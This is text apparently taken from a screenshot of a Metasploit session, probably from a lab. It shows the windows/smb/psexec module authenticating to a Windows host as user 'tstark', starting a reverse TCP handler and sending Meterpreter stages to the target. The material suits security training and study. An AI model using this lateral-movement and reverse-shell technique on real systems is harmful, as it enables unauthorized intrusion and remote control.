 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:445 - Connecting to the server...
[*] 172.22.117.20:445 - Authenticating to 172.22.117.20:445|megacorpone as user 'tstark'...
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] 172.22.117.20:445 - Selecting PowerShell target